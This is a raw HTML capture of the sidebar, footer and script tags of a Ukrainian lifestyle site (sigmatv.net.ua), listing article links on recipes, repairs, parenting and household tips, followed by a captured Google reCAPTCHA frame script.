href="https://sigmatv.net.ua/korisne/dim/144427-najkrashhi-recepti-domashnoi-kovbasi-v-kishkax-dlya-spravzhnix-gurmaniv/">Найкращі рецепти домашньої ковбаси в кишках для справжніх гурманів</a>  17.08.2020, 22:47</li></ul><a href="https://sigmatv.net.ua/category/korisne/dim/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-4" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-4"><li><a href="https://sigmatv.net.ua/simya/145321-recept-bezyajchnogo-pisochnogo-tista-dlya-prigotuvannya-pirogiv-i-pechiva/">Рецепт безяйчного пісочного тіста для приготування пирогів і печива</a>  17.06.2021, 20:58</li><li><a href="https://sigmatv.net.ua/simya/148755-yak-diyati-yakshho-susidi-zverxu-zatopili-vashu-kvartiru/">Як діяти, якщо сусіди зверху затопили вашу квартиру?</a>  30.09.2020, 08:12</li><li><a href="https://sigmatv.net.ua/simya/147100-yak-viglyadaye-slizova-probka-pri-vidxodi-opis-i-osoblivosti/">Як виглядає слизова пробка при відході? Опис і особливості</a>  04.01.2022, 20:22</li><li><a href="https://sigmatv.net.ua/simya/146095-yak-zajnyati-ditinu-navchalnoyu-diyalnistyu-bez-konfliktiv/">Як зайняти дитину навчальною діяльністю без конфліктів</a>  29.11.2022, 20:46</li><li><a href="https://sigmatv.net.ua/simya/155618-yak-dopomogti-dityam-rozvivati-navichki-shvidkogo-chitannya-poradi-dlya-batkiv/">Як допомогти дітям розвивати навички швидкого читання: поради для батьків</a>  05.01.2023, 00:21</li><li><a href="https://sigmatv.net.ua/simya/145360-smachnij-recept-salatu-cherepaxa-dlya-smakuvannya-ukrainskimi-stravami/">Смачний рецепт салату «Черепаха» для смакування українськими стравами</a>  30.11.2021, 13:53</li><li><a href="https://sigmatv.net.ua/simya/148733-chi-mozhlivo-stvoriti-lokoni-v-domashnix-umovax-yak-zrobiti-krasivi-lokoni-samostijno-vdoma/">Чи можливо створити локони в домашніх умовах? Як зробити красиві локони самостійно вдома?</a>  28.01.2021, 12:21</li><li><a href="https://sigmatv.net.ua/simya/147613-pri-vagitnosti-zyavlyayetsya-bil-u-grudyax-prichini-ta-sposobi-polegshennya/">При вагітності з&#8217;являється біль у грудях: причини та способи полегшення</a>  06.04.2020, 02:26</li><li><a href="https://sigmatv.net.ua/simya/145485-osvoyujte-navichki-rozslablennya-shhob-zhiti-shhaslivishe-ta-zdorovishe/">Освоюйте навички розслаблення, щоб жити щасливіше та здоровіше</a>  12.06.2020, 10:08</li><li><a href="https://sigmatv.net.ua/simya/148090-yabluka-na-zimu-yak-pravilno-sushiti-ta-zberigati/">Яблука на зиму: як правильно сушити та зберігати</a>  14.02.2022, 05:17</li></ul><a href="https://sigmatv.net.ua/category/simya/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-6" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-6"><li><a href="https://sigmatv.net.ua/korisno/150855-yak-doglyadati-za-suxim-volossyam-korisni-poradi-dlya-doglyadu-za-suximi-volosami/">Як доглядати за сухим волоссям: корисні поради для догляду за сухими волосами</a></li><li><a href="https://sigmatv.net.ua/korisno/149229-suxa-girchicya-korisni-vlastivosti-ta-sposobi-vikoristannya/">Суха гірчиця: корисні властивості та способи використання</a></li><li><a href="https://sigmatv.net.ua/korisno/153085-recept-gruzinskogo-salata-z-baklazhanami-ta-kovbasoyu-shho-mozhna-prigotuvati-navit-na-zimu/">Рецепт грузинского салата з баклажанами та ковбасою, що можна приготувати навіть на зиму</a></li><li><a href="https://sigmatv.net.ua/korisno/149556-alergichnij-visip-na-oblichchi-prichini-simptomi-ta-efektivni-metodi-likuvannya/">Алергічний висип на обличчі: причини, симптоми та ефективні методи лікування</a></li><li><a href="https://sigmatv.net.ua/korisno/153896-yak-samostijno-vdoma-vikoristovuvati-maski-dlya-posichenogo-volossya/">Як самостійно вдома використовувати маски для посіченого волосся</a></li><li><a href="https://sigmatv.net.ua/korisno/152904-sekreti-stvorennya-krasivogo-fartuxa-svoimi-rukami-dlya-talanovitix-rukodilnic/">Секрети створення красивого фартуха своїми руками для талановитих рукодільниць</a></li><li><a href="https://sigmatv.net.ua/korisno/151358-domashni-recepti-najkrashhix-masok-dlya-zbilshennya-dovzhini-volossya/">Домашні рецепти найкращих масок для збільшення довжини волосся</a></li><li><a href="https://sigmatv.net.ua/korisno/150513-yak-vigotoviti-kanape-shvidko-legko-ta-smachno/">Як виготовити канапе: швидко, легко та смачно</a></li><li><a href="https://sigmatv.net.ua/korisno/151166-chomu-vikoristovuyut-remin-dlya-pobittya-ditej-i-yak-ce-mozhe-buti-nebezpechno/">Чому використовують ремінь для побиття дітей і як це може бути небезпечно</a></li><li><a href="https://sigmatv.net.ua/korisno/152625-yak-zasmazhiti-pirogi-shhob-voni-otrimali-zolotistu-skorinku-pered-vipichkoyu/">Як засмажити пироги, щоб вони отримали золотисту скоринку перед випічкою</a></li></ul><a href="https://sigmatv.net.ua/category/korisno/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-8" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Ремонт</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-8"><li><a href="https://sigmatv.net.ua/remont/161138-keramichna-plitka-dlya-kuxni-najkrashhij-vibir-dlya-stilnogo-ta-praktichnogo-ozdoblennya/">Керамічна плитка для кухні: найкращий вибір для стильного та практичного оздоблення</a></li><li><a href="https://sigmatv.net.ua/remont/161031-zastosuvannya-shirm-v-vannij-kimnati-interesni-ta-praktichni-rishennya/">Застосування ширм в ванній кімнаті: інтересні та практичні рішення</a></li><li><a href="https://sigmatv.net.ua/remont/161479-funkcionalnij-kuxonnij-ostriv-na-kolesax-zruchnist-i-mobilnist-dlya-vashoi-kuxni/">Функціональний кухонний острів на колесах: зручність і мобільність для вашої кухні</a></li><li><a href="https://sigmatv.net.ua/remont/159860-yak-nalezhno-dobirati-balkon-poradi-ta-rekomendacii/">Як належно добирати балкон: поради та рекомендації</a></li><li><a href="https://sigmatv.net.ua/remont/161450-antichnij-stil-korinnya-osoblivosti-ta-zastosuvannya/">Античний стиль: коріння, особливості та застосування</a></li><li><a href="https://sigmatv.net.ua/remont/160827-festival-kino-na-chesti-oglyad-kiff-2018-ta-jogo-najcikavishi-strichki/">Фестиваль КІНО на Честі: Огляд KIFF 2018 та його найцікавіші стрічки</a></li><li><a href="https://sigmatv.net.ua/remont/160163-interyernij-konstruktivizm-stil-yakij-oznachaye-suchasnist-ta-funkcionalnist/">Інтер&#8217;єрний конструктивізм: стиль, який означає сучасність та функціональність</a></li><li><a href="https://sigmatv.net.ua/remont/160653-25-variantiv-dizajnu-vitalni-u-viktorianskomu-stili-yaki-vas-vrazyat/">25 варіантів дизайну вітальні у вікторіанському стилі, які вас вразять!</a></li><li><a href="https://sigmatv.net.ua/remont/160042-vikoristannya-drabini-yak-dekoru-ta-mebliv-novi-idei-ta-prijomi-oformlennya/">Використання драбини як декору та меблів: нові ідеї та прийоми оформлення</a></li><li><a href="https://sigmatv.net.ua/remont/160453-yak-samostijno-utepliti-pidlogu-na-balkoni-prostij-posibnik-dlya-vlasnikiv/">Як самостійно утеплити підлогу на балконі? Простий посібник для власників</a></li><li><a href="https://sigmatv.net.ua/remont/161340-osnovni-polozhennya-kodeksu-ukraini-shhodo-nadra-zmist-obsyag-i-osoblivosti-normativnogo-regulyuvannya/">Основні положення Кодексу України щодо надра: зміст, обсяг і особливості нормативного регулювання</a></li><li><a href="https://sigmatv.net.ua/remont/159973-chomu-tualetnij-stolik-ye-vazhlivim-elementom-interyeru-kimnati/">Чому туалетний столик є важливим елементом інтер&#8217;єру кімнати?</a></li><li><a href="https://sigmatv.net.ua/remont/160360-onovleni-vimogi-budivelnogo-normativu-gbn-v23-37472062-12012-osnovni-zmini-ta-novi-standarti/">Оновлені вимоги будівельного нормативу ГБН В23-37472062-12012: основні зміни та нові стандарти</a></li><li><a href="https://sigmatv.net.ua/remont/160422-onovlennya-ta-zonuvannya-vitalni-pershi-kroki-do-stvorennya-komfortnogo-prostoru/">Оновлення та зонування вітальні: перші кроки до створення комфортного простору</a></li><li><a href="https://sigmatv.net.ua/remont/160642-poradi-ta-kroki-yak-samostijno-vikonati-remont-u-spalni/">Поради та кроки, як самостійно виконати ремонт у спальні</a></li></ul><a href="https://sigmatv.net.ua/category/remont/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-12" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-12"><li><a href="https://sigmatv.net.ua/lajfxaki/177959-yak-efektivno-ochishhuvati-zamsheve-vzuttya-dlya-zberezhennya-jogo-estetichnogo-viglyadu-ta-trivalogo-terminu-sluzhbi/">Як ефективно очищувати замшеве взуття для збереження його естетичного вигляду та тривалого терміну служби</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178040-xarchuvannya-pislya-50-yakim-povinen-buti-zminenij-racion-zhinok-z-rostom-viku/">Харчування після 50 &#8211; яким повинен бути змінений раціон жінок з ростом віку</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178079-koli-potribno-rozkrivati-vinograd-i-chomu-ce-maye-velike-znachennya-dlya-zberezhennya-ta-pokrashhennya-yakosti-vrozhayu/">Коли потрібно розкривати виноград і чому це має велике значення для збереження та покращення якості врожаю</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178018-pidkazki-ta-rekomendacii-yak-efektivno-podolati-bezsonnya-ta-nareshti-zasipati-spokijnim-snom/">Підказки та рекомендації &#8211; Як ефективно подолати безсоння та нарешті засипати спокійним сном</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177965-pozbuvajmosya-bud-yakix-plyam-u-domashnix-umovax-bez-zajvix-zusil-ta-ximichnix-zasobiv/">Позбуваймося будь-яких плям у домашніх умовах без зайвих зусиль та хімічних засобів</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178035-gribnij-sezon-v-ukraini-yak-vidrizniti-istivni-gribi-vid-otrujnix-ta-gotuvati-smachni-stravi-z-dariv-lisu/">Грибний сезон в Україні &#8211; як відрізнити їстівні гриби від отруйних та готувати смачні страви з дарів лісу</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177997-kabmin-rozshiriv-perelik-gromadyan-ukraini-yaki-zdatni-otrimati-dopomogu-u-groshovomu-ekvivalenti/">Кабмін розширив перелік громадян України, які здатні отримати допомогу у грошовому еквіваленті</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178015-zmina-cilovogo-priznachennya-zemelnoi-dilyanki-uryadovi-faxivci-min-yustu-detalno-rozpovili-pro-proces-misce-provedennya-ta-uchasnikiv-regulyacijnix-zmin/">Зміна цільового призначення земельної ділянки &#8211; урядові фахівці Мін’юсту детально розповіли про процес, місце проведення та учасників регуляційних змін</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177968-6-mifiv-pro-prannya-yaki-poki-shho-trimayutsya-nedotorkanimi-v-nashix-uyavax/">6 міфів про прання, які поки що тримаються недоторканими в наших уявах</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178119-koloroterapiya-shho-potribno-znati-pro-vikoristannya-koloriv-dlya-pokrashhennya-samopochuttya-ta-emocijnogo-stanu/">Кольоротерапія &#8211; що потрібно знати про використання кольорів для покращення самопочуття та емоційного стану</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178116-yak-zaoshhaditi-znachnu-sumu-groshej-na-ochishhenni-konforok-i-sopel-pliti-za-dopomogoyu-prostix-i-dostupnix-zasobiv/">Як заощадити значну суму грошей на очищенні конфорок і сопел плити за допомогою простих і доступних засобів</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177960-vpliv-vivsyanoi-kashi-na-organizm-doslidzhennya-pobichnix-efektiv-ta-optimalna-chastota-spozhivannya/">Вплив вівсяної каші на організм &#8211; дослідження побічних ефектів та оптимальна частота споживання</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178026-metodi-efektivnogo-usunennya-nepriyemnix-zapaxiv-vid-porad-u-vzutti-do-vidalennya-zapaxu-u-primishhenni/">Методи ефективного усунення неприємних запахів &#8211; від порад у взутті до видалення запаху у приміщенні</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178092-z-yakix-xarchovix-barvnikiv-mozhna-vigotovlyati-farbi-dlya-yayec-ta-yak-robiti-ce-pravilno-praktichni-poradi-ta-instrukcii/">З яких харчових барвників можна виготовляти фарби для яєць та як робити це правильно &#8211; практичні поради та інструкції</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177973-dostupni-liki-v-umovax-voyennogo-stanu-yak-otrimati-recept-ta-znajti-apteku-dlya-efektivnogo-likuvannya/">«Доступні ліки» в умовах воєнного стану &#8211; як отримати рецепт та знайти аптеку для ефективного лікування</a></li></ul><a href="https://sigmatv.net.ua/category/lajfxaki/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-14" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-14"><li><a href="https://sigmatv.net.ua/korisne/180389-logistichni-poslugi-v-ukraini/">Логістичні послуги в Україні</a></li><li><a href="https://sigmatv.net.ua/korisne/180367-vsesvit-warhammer-40000-unikalnij-futuristichnij-svit/">Всесвіт Warhammer 40000:унікальний футуристичний світ</a></li><li><a href="https://sigmatv.net.ua/korisne/180337-5-poshirenix-problem-iz-pralnimi-mashinami-ta-sposobi-ix-virishennya/">5 поширених проблем із пральними машинами та способи їх вирішення</a></li><li><a href="https://sigmatv.net.ua/korisne/180182-yak-krashhe-gotuvatisya-do-dpa-z-repetitorom-chi-zapisavshis-na-kursi/">Як краще готуватися до ДПА: з репетитором чи записавшись на курси?</a></li><li><a href="https://sigmatv.net.ua/korisne/180029-tvoj-unikalnyj-obraz-pechat-na-zakaz-na-futbolkax-i-odezhde-s-logotipom/">Твой уникальный образ: печать на заказ на футболках и одежде с логотипом</a></li><li><a href="https://sigmatv.net.ua/korisne/179880-kazino-slots-city-podderzhka-vsu-na-puti-k-pobede/">Казино Слотс Сити® – роскошная коллекция автоматов, щедрые бонусы</a></li><li><a href="https://sigmatv.net.ua/korisne/179878-preimushhestva-onlajn-kazino-pered-oflajn-formatom/">Преимущества онлайн-казино перед офлайн форматом</a></li><li><a href="https://sigmatv.net.ua/korisne/179520-slezyatsya-i-bolyat-glaza-osnovnye-prichiny-i-rekomendacii-po-lecheniyu/">Слезятся и болят глаза – основные причины и рекомендации по лечению</a></li><li><a href="https://sigmatv.net.ua/korisne/179460-sekreti-doglyadu-za-sumkoyu-z-naturalnoi-shkiri/">Секрети догляду за сумкою з натуральної шкіри</a></li><li><a href="https://sigmatv.net.ua/korisne/179074-pogliblene-doslidzhennya-v-svit-fpv-polotiv/">Поглиблене дослідження в світ FPV польотів</a></li><li><a href="https://sigmatv.net.ua/korisne/178905-yak-obrati-idealnogo-vchitelya-z-anglijskoi-movi/">Як обрати ідеального вчителя з англійської мови</a></li><li><a href="https://sigmatv.net.ua/korisne/178693-naturalna-kosmetika-imidzh-laboratoriya/">Натуральна косметика Імідж лабораторія</a></li><li><a href="https://sigmatv.net.ua/korisne/177796-fibrovolokno-v-betone-innovacionnyj-podxod-k-ukrepleniyu-konstrukcij/">Фиброволокно в бетоне: инновационный подход к укреплению конструкций</a></li><li><a href="https://sigmatv.net.ua/korisne/177412-yak-prigotuvati-yaponski-sushi-ta-roli-vdoma-krok-za-krokom/">Як приготувати японські суші та роли вдома: крок за кроком</a></li><li><a href="https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/">Тактичні рукавички: вибір довговічності</a></li></ul><a href="https://sigmatv.net.ua/category/golovna/"> </a></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="menu-footag-main-container"><ul id="menu-footag-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			"Сігма". Усі права захищені.
Під час будь-якого використання матеріалів сайту гіперпосилання на sigmatv.net.ua обов'язкове. 2009 – 2025 р.p.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Прокрутити вгору"></div>
<div id="fb-root"></div>
<script type="a8f130696255e35bf29fccd1-text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"","is_singular":"1","reading_indicator":"","lang_no_results":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0443","lang_results_found":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438"};
/* ]]> */
</script>
<script type="a8f130696255e35bf29fccd1-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="a8f130696255e35bf29fccd1-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a8f130696255e35bf29fccd1-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95261d37e1804fea9dfc6cee4141fe3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2025-11-22 07:24:04 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3CmzebfbzD37pB97_RViOQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763789048238');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>